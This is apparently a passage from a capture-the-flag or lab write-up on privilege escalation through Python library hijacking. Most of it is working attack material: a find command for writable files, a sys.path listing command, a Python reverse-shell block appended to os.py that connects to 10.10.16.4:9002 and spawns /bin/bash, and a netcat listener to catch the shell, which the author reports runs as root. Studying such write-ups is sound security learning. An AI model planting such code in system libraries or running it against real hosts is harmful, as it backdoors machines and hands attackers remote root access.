find -type f -writable -ls
python library hack
- Show the python path order
python -c 'import sys; print "\n".join(sys.path)'
- Doesn’t really help but I think if we add a python shell to the bottom of
os.pywe could get a callback
#random code in os.py
# ...
#reverse shell
import pty
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.16.4",9002))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/bash")
s.close()
Then after waiting 2 minutes we should get a reverse shell to our
nc -lvnp 9002
Note: I confirmed the shell worked by running python and we get a shell as friend, so you just have to wait the 2 minutes for it to execute as root.
Useful resource links
https://rastating.github.io/privilege-escalation-via-python-library-hijacking/